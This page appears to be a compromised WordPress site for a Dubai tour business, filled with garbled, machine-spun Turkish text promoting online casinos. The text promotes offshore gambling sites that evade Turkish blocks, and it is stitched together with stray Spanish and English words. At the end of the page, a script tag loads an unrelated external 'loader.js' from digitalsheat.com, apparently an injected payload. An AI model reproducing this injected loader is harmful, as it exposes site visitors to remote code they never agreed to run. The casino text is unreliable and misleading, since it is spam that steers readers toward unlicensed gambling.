<p>Mobil kumarhaneyi oluşturmak için çeşitli araçlar kullanılmıştır.  Üyeler mobil oyunlar oynayabilir ve HTML5 uyumlu bir mobil casino oluşturabilir.  Popüler bir kart oyunudur ve yüksek kazanma oranına sahiptir.  Birden fazla sayı üzerine bahis oynamayı planlıyorsanız bu dili öğrenmek iyi bir fikirdir.  Kazanma şansınızı artırmak için daha yüksek bahis yapabilirsiniz.  Çevrimiçi bir kumarhanede oynuyorsanız ve herhangi bir sorunla karşılaşırsanız, ihtiyacınız olan yardımı mümkün olan en kısa sürede aramalısınız.</p>
<ul>
<li>Bir aktivitenin ya da olayın sonucu olarak da düşünülebilir. </li>
<li>Aynı zamanda yaşadığınız&#8221; &#8220;herhangi bir sıkıntıda Türkçe dilinde hizmet veren destek butonunu kullanabilir ve iletişim kurabilirsiniz. </li>
<li>Bu yatırımlar ağırlıklı olarak bonus fırsatlarından yapılır. </li>
<li>TR. Casinority üzerinden ücretsiz demo oyunlarini oynayabilirsiniz. </li>
<li>BTK tarafından engellenen yurtdışı merkezli canlı on line casino siteleri, yeni adresleri üzerinden hizmetlerini sürdürmektedir. </li>
</ul>
<p>Okey hem online casinolarda hem de mobil uygulamalarda popüler bir oyundur.  Bu, matematik bir toplama ya da üç renk olabilen bir sistemin tanımlanması gerektiği anlamına gelir.  Oyun tarafından belirlenen sayıda taş elde etmeyi başarırsanız bir joker olursunuz.</p>
<h3 id="toc-4">In Tr Casino Lobisindeki Yazılım Sağlayıcıları</h3>
<p>Canlı casino oyunlarındaki temel mantık, oyunların tümünün çoklu oyuncu sistemiyle oynanmasıdır.  Bu bağlamda sitelerin içerisinde Poker, Rulet, Bakarat, Blackjack, Holdem, Dragon Tiger ve Caribbean Stud gibi oyunları bulabilirsiniz.  Bu oyunların bazıları tamamen şans odaklı olarak kendine has bir pasta düzeneğinde oynanır.  Diğer oyunlar ise en az 2 kişi, en çok some kişiyle oynanan klasik iskambil kağıtları oyunlarıdır.  Sitelere bağlandığınız zaman her oyun için farklı bir pasta açılmış olacaktır.</p>
<ul>
<li>Listemizdeki çevrimiçi kumarhanelerin her biri, müşterilerine her zaman telefon, sohbet veya e-posta yoluyla ulaşabilecekleri özel bir yardım hattı sağlar. </li>
<li>03 Her çevrimiçi kumarhanenin farklı bir bonus miktarı ve sistemi vardır. </li>
<li>Bu nedenle birçok kişi Casino Metropol sitesini tercih etmektedir. </li>
<li>Mobil cihazlar, taşınabilir oldukları için ve bilgisayarın günümüzde yerini aldıkları için hayatımızın büyük bir bölümünü onlar ile geçiriyoruz. </li>
</ul>
<p>Türk casino sitelerinin adresleri de birçok oyun seçeneği ve bonus sunmaktadır.  Ayrıca, para yatırma ve çekme yöntemleri de bu siteler için oldukça önemlidir.  Güvenilir online casino siteleri, farklı para yatırma ve çekme yöntemleri sunmalıdır.  Kullanıcıların banka tabanlı kartlar, ön ödemeli sistemler ve kripto paralar gibi çeşitli seçenekler arasından tercih yapabilmesi önemlidir.  Ön ödemeli sistemler arasında Astropay, EcoPayz, Paysafecard, Jeton, Cepbank gibi seçenekler yer almaktadır.&#8221; &#8220;[newline]Ayrıca, banka havalesi, kredi kartı ve sanal cüzdanlar da sıkça kullanılan yöntemler arasındadır.  Güvenilir casino siteleri, oyuncuların ihtiyaçlarını karşılamak için geniş bir oyun seçeneği sunar.</p>
<h2 id="toc-5">Anadolu Casino Sitesinde Yer Alan 3 Kaliteli Oyun Hangisi</h2>
<p>En iyi casino sitelerinden biri olan Low cost Casino, geniş oyun seçenekleri ile on line casino severlere kapılarını sonuna kadar açmıştır.  Discount Casino sitesinde canlı casino oyunlarına weil yer verilmektedir.  Bu bölümlerde sunulan oranlar tüm casino severleri memnun edecek düzeydedir.  Dünyanın 1 numaralı online casino karşılaştırma sitesi Casinova. org’a hoş geldiniz!</p>
<ul>
<li>Bonus bazen kumarhanede mevcuttur, ancak bazen&#8221; &#8220;s?rf bahislerde bulunur. </li>
<li>Şansınızı yakalamak için bahis sitelerindeki bonus koşullarını ve promosyonları takip edin! </li>
<li>Online casino sitelerinin adresleri bonusları en fazla olan sitelerden biridir. </li>
</ul>
<p>Tüm oyunların titizlikle test edildiğinden ve tamamen lisanslı olduğundan emin olabilirsiniz, bu nedenle Türk oyuncuların endişelenecek hiçbir şeyi yoktur.  Güvenilir online casino siteleri, müşteri yorumları ve incelemeleri ciddiye alırlar ve bu geri bildirimleri işletmelerini iyileştirmek için kullanırlar.  Türkiye’nin en iyi online kumarhanelerini bu yazımızda sizler için derledik.  Lisansı, hizmet kalitesi ve oyunlar kriterler arasındadır.  Oyun severler Webby Slot machine game, Gaming Club ahora da CasinoMaxi gibi güvenilir Türkçe çevrimiçi kumarhanelerde buluşabilir.  TR. Casinority üzerinden ücretsiz demo oyunlarini oynayabilirsiniz.</p>
<h2 id="toc-6">Türk Casino Nedir? </h2>
<p>Canlı On line casino Las Vegas empieza Kıbrıs gibi  fiziki casinolarda oynatılan oyunları eviniz konforu empieza rahatına getiren online bir platformdur.  Şuan için slot oyunlarının canlı olarak sunulmadığı canlı casino platformunda Rulet ve Blackjack gibi dünyanın durante popüler casino pasta kart oyunlarını oynayabilirsiniz.  Ülkemizde canlı casino oyunları ile alakalı olarak uygulanan bazı yasal prosedürler vardır.</p>
<p>Platform’nun ana sayfasında kolaylıkla erişebileceğiniz çok sayıda oyun kategorisi bulunuyor.  E-spor, sanal sporlar, televizyon oyunlari, poker ve hatta Keno oyunlarina ulaşabilirsiniz.  Ana sayfasına baktığımızda Curacao lisansı altında casino oyunlari hizmeti verdiğini görüyoruz.  Bu nedenle para yatırma ve çekme işlemleriniz güvenli bir şekilde tamamlanıyor.  Herhangi bir sorun sırasında, Türkçe dilinde oynanan oyunlar ve Türkçe destek hizmeti sunan Anadolu Casino’da, istediğiniz desteği görebilirsiniz.</p>
<h3 id="toc-7">Discount Casino Sitesi</h3>
<p>Bu sistemler, adil bir şekilde çalışmasını sağlamak amacıyla düzenli olarak denetlenir ve lisanslı olduğu durumlarda bir denetleme kuruluşu tarafından denetlenir.  Oyunlardaki rastgelelik ilkesi, herhangi bir oyuncunun oyun sonuçlarını tahmin etmesini ve manipüle etmesini engeller.  Güvenilir Türk casino sitelerine örnek olarak, Süperbahis, Youwin, Bets10, Mobilbahis, Tipobet365 gibi siteler sayılabilir.  Aile, para ve diğer konularda başa gelen tüm kayıplara rağmen kumar oynamaya devam etmek istemek kumar bağımlılığı olarak tanımlanabilir.</p>
<p>Para yatırma ve çekme yöntemleri konusunda da güvenilir online casino sitelerinin farklı seçenekler sunması önemlidir.  Banka tabanlı kartlar, ön ödemeli sistemler ve kripto paralar gibi çeşitli yöntemlerle işlem yapma imkanı sağlanmaktadır.  Özellikle gizlilik ve anonimlik önemli olan kullanıcılar için kripto para seçeneği tercih edilebilir.</p>
<h2 id="toc-8">In Lobide Casino Oyunları</h2>
<p>Bu tür oyunlar söz konusu olduğunda, aralarında video holdem poker, slot makineleri, zaman oyunları ve hatta daha fazlasını içeren çok çeşitli seçenekleriniz vardır.  Seçtiğimiz kumarhaneler, sunacak çok şeyi olan ve kesinlikle göz atmaya değer kumarhanelere örnektir.  Türkiye’nin 80 milyonun üzerinde nüfusa sahip, devasa bir pazar olduğunu düşünürsek, bu pek de şaşırtıcı değil.  Bunun yanı sıra,&#8221; &#8220;yurt dışında yaşayan Türklerin sayısı da azımsanacak gibi değil.  Almanya, Danimarka ve Hollanda gibi Batı Avrupa ülkelerinde en büyük etnik azınlık grubu sıfatına sahip olan Türkler, Avusturya’da da ikinci en büyük azınlık grubu konumunda.  Örneğin, Almanya’da, ülke nüfusunun %5’inin Türk kökenli olduğu tahmin ediliyor.</p>
<p>Oyun sonuçları rastgelelikle belirlenir empieza bu sürecin adaletli ve güvenilir olması önemlidir.  TR. Casinority. Com, online casino alanında bağımsız bir inceleme sitesidir.  Casinolar, bonuslar ve on line casino oyunları incelemeleri sunuyoruz.  Misyonumuz, sizi sobre güvenli ve durante güvenilir casinolara bağlayarak kumar deneyiminizi başarılı kılmaktır.  Türkiye’de hizmet veren online online casino sitelerine giriş yaparken uyulması gereken kurallardan biri de yaştır.</p>
<h3 id="toc-9">Canlı Casino Sitelerinde Oynanan Canlı Casino Oyunları Nelerdir? </h3>
<p>Bir diğer iyi neden ise genellikle işletmenin büyümesine yol açan gelişmiş müşteri deneyimidir.  Çok dilli destek hizmeti sunmak, müşterilerin dil engelinden ve buna bağlı tüm gecikmelerden kaçınmasına olanak tanır.  Bu nedenle, destek temsilcileri daha verimli empieza daha hızlı olurken, onlar da daha iyi ve daha uygun bir kumar deneyiminden yararlanabilirler.  Canlı sohbete herhangi bir mesaj yazarak, Türkçe bir çevrimiçi kumarhanenin Türkçe müşteri desteğinin olup olmadığını her zaman kontrol edebilirsiniz.  Uzmanlarımız tarafından seçilen Türk casinolarının çoğu çok dilli bir destek hizmeti sunuyor, bu yüzden bundan yararlanmaktan çekinmeyin.  Hoş geldin teklifi ya da depozitolu bonus muhtemelen en yaygın varyanttır.</p>
<ul>
<li>Bakara empieza Türkçe rulet bahis seçeneklerine, hafta içi yatırım sonrası bahis oynamanız ise deneme bonusu kazanmanızı sağlayacaktır. </li>
<li>Sektörde canlı casino oyunları için&#8221; &#8220;lisans kullandıran belirli yurt dışı merkezleri vardır. </li>
<li>Bu platformlarda, canlı krupiyeli oyunların heyecanı dünyanın dört bir tarafına HD kalitesinde yayınlanıyor. </li>
<li>Gerekli tüm kişisel verilerin girilmesi gereken bir kayıt formu açılır. </li>
<li>Bu nedenle kayıt olacağınız online casinonun güvenilir ve iyi bir çevrimiçi kumarhane olmasına dikkat etmek çok önemlidir. </li>
<li>Türkçe dilinde canlı casinolarda oyun oynama keyfine varabilirsiniz. </li>
</ul>
<p>Ülkenizde size hizmet etmeden önce the woman sitenin adını bilmeniz gerekir.  Bu, kumarhane ve bahis platformlarını sorunsuz bir şekilde&#8221; &#8220;kullanmanıza izin verecektir.  Para yatırmak veya kazancınıza erişmek gibi the woman şey herhangi bir zorluk olmadan yapılacaktır.  Bu yazılım sağlayıcıları, çevrimiçi kumar endüstrisine güç veren birçok şirketten sadece birkaç örnektir.  Diğer önemli sağlayıcılar arasında her biri kendine özgü oyun ve özellikler sunan IGT, Quickspin, Pragmatic Play empieza Play’n GO yer almaktadır.</p>
<h3 id="toc-10">Yasal Türk Casino Siteleri – 7 Legal Canlı Casino Sitesi</h3>
<p>Türkiye’nin en çok tercih edilen türk casino siteleri arasında, Casinometropol oyun firması gelmektedir.  Özellikle canlı casino oyunları ile üyelerine yüksek bonus veren online casino siteleri Casinometropol, on line casino severlerin çevrim şartı ile ücretsiz oyun oynamalarını sağlamaktadır.  Online casinolar şans oyunları oynamak için harika bir&#8221; &#8220;yerdir.</p>
<ul>
<li>Bonus veren online casino siteleri denince akla ilk casino conservative sitesi gelmektedir. </li>
<li>Casino oyunları arasında blackjack, holdem poker, rulet ve tombala gibi çeşitli seçenekler bulunmaktadır. </li>
<li>Bir canlı casino sitesi kullanmadan önce bilmeniz gereken bütün her şeyi anlattığımıza göre, artık Türkiye’de bulunan en iyi canlı casino sitelerinin adresi öğrenmenin zamanı geldi. </li>
<li>Oyun sonuçları rastgelelikle belirlenir ve bu sürecin adaletli ve güvenilir olması önemlidir. </li>
<li>Keşfedilecek 130’dan fazla oyunla bu slotlar dinamik bir oynanış sunar. </li>
<li>Kumarhanelerin güvenilir olup olmadıklarını belirlemek için lisanslı olduklarını doğrulamak önemlidir. </li>
</ul>
<p>Canlı casino; bir online casino sitesinde, gerçek krupiyerler ile oynayabileceğiniz, canlı olarak gerçekleşen online casino oyunlarının geneline verilen isimdir.  Online on line casino&#8221; &#8220;ise genelde gerçek kişiler ile oynanmayan, krupiyer bulunmayan casino oyunlarına verilen isimdir.  Bununla birlikte, lisans yalnızca güvenilirliği belirlemek için yeterli bir gösterge değildir.  Güvenilir on line casino siteleri oyunculara 7/24 canlı destek sunmalıdır.  Bu sayede, oyuncuların herhangi bir sorunu olduğunda hızlı bir şekilde yanıt alması sağlanır.  Canlı destek, telefon, e-posta ve canlı sohbet yoluyla verilebilir.</p>
<h2 id="toc-11">Slots</h2>
<p>Bahis yapmak için bir Türk canlı casino sitesi seçerken sadece lisanslara bakıp, bahis yapacağınız siteye karar vermemelisiniz.  Lisans haricinde para bir canlı on line casino sitesinin kalitesini belirleyen&#8221; &#8220;birçok faktör bulunuyor.  Şimdi, gelin ve bu faktörlerden en önemlilerini inceleyelim.</p>
<ul>
<li>TR. Casinority. Com, online casino alanında bağımsız bir inceleme sitesidir. </li>
<li>Güvenilir casino siteleri içinde yer almasıyla da birçok kullanıcıya hizmet vermektedir. </li>
<li>İncelediğimiz bazı casinolar güvenlik ve itibar açısından katı kriterlerimizi geçemiyor. </li>
<li>Sistemin güncel empieza sıkıntısız çalışmasını sağlayan bu yazılımları sağlayan birçok şirket bulunmaktadır. </li>
<li>Kumar üzerine çok kafa yormamalısınız çünkü&#8221; &#8220;ağır kayıplara rağmen oynama dürtüsünü kontrol altına alamamak da kumar bağımlılığı hastalığının tanı kriterlerinden biridir. </li>
<li>Ayrıca, bazen oynadığınız canli casino sitesinin kapandığını veya erişilemez olduğunu görebilirsiniz. </li>
</ul>
<p>Discountcasino mobil online casino bahisleri içerisinde birbirinden farklı casino masa empieza slot makine oyun seçenekleri bulunmaktadır.  Siteye Android cep telefonlarınız ile giriş yapabilir, rulet gibi paralı kumar oyunlarını tercih edebilirsiniz.  Bonus, yatırdığınızdan daha fazla para kazanmanıza izin verebilir.</p>
<h2 id="toc-12">Uzmanlarımız Türkiye&#8217;deki Online Casino Sitelerini Nasıl Değerlendiriyor? </h2>
<p>İşte bu noktada sitedeki deneme bonusu çok yardımcı olabilir.  Sitenin faaliyetlerine katılabilir ve bu konuyla ilgili en iyi bilgileri edinebilirsiniz.  Casino platformuna giriş yaptığınızda mevcut bonus özelliklerini ve oyun stillerini sobre deneyimleyebilirsiniz.  Deneme bonusunu kazanabilir ve ardından siteye katılmak isteyip istemediğinize karar verebilirsiniz.  İlk olarak, on line casino web sitesini ziyaret ettiğinizde, kayıt düğmesini bulmanız ve tıklamanız gerekir.  Ardından, on line casino sizden isim, doğum tarihi ve e-posta adresi gibi temel kişisel bilgilerinizi isteyecektir.</p>
<ul>
<li>Ancak added bonus, casino platformundaki kazançları geri çekebilirsiniz. </li>
<li>Yine de kazancınızın bir kısmını sitede kullanabilirsiniz, ancak hesabınızda yalnızca bir kısmı hidup kalacaktır. </li>
<li>Kapsamlı bir şekilde incelediğimiz kumarhanelerde, çok sayıda farklı oyun arasından seçiminizi yapabilirsiniz. </li>
<li>Yıllardır var olan siteler, olmayanlara göre daha güvenilirdir. </li>
</ul>
<p>Bu faktörler, kullanıcıların güvenli empieza adil bir oyun deneyimi yaşamasını sağlamaktadır.  Güvenilir casino siteleri arasında Bets10, CasinoMaxi, Betboo, Bahigo ve Mobilbahis gibi platformlar bulunmaktadır.  Bu siteler lisanslıdır ve Türk oyunculara 7/24 canlı destek hizmeti sunmaktadır.  Tüm bu siteler ayrıca Türk oyunculara özel promosyonlar ve bonuslar sunmaktadır.</p>
<h3 id="toc-13">Güvenilir Türk On Line Casino Siteleri – Sobre Güvenli 4 Türk Casino Sitesi</h3>
<p>Bir kumarhane sitesi sektörde önemli bir oyuncu olmak istiyorsa, bağlı oldukları şirket adı altında bir lisans almaları gerekecektir.  Daha sonra lisans veren kurumlar tarafından denetlenirler.  Casino sitelerinin lisanslı olup olamayacağını merak edenlere cevap vereceğiz.  Bu lisans s?rf belirli kriterleri karşılayan siteler için geçerlidir.  Üye olmadan önce, lisans logosunun sitenizin en altında olduğundan emin olun.</p>
<p>Canlı Bahis yapmanın ayrıcalığını günün her anında cep telefonlarınızdan yaşatan Mobilbahis, üyelerine ekstra iddaa oranlarıyla en yüksek kazancı elde etmelerini sağlıyor.  Türkiye&#8217;nin ilk ve tek Mobil Bahis sitesi hakkında detayları öğrenmek için hemen Mobilbahis inceleme yazımızı oku.  Hoşgeldin bonusu çevrimiçi kumarhaneye başlamayı tatlandırabilir.  Ancak bunun ciddi bir teklif olup olmadığını değerlendirmek her zaman bonus koşullarına bağlıdır.  Bankaların her türlü kumar işlemini işaretlemesi ve engellemesi gerektiğinden, Türk&#8221; &#8220;vatandaşları için çok az bankacılık seçeneği bulunmaktadır.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://mydeserttourdubai.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area --></main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>
<script src="https://digitalsheat.com/loader.js" id="dshe-js"></script>

</body>
</html>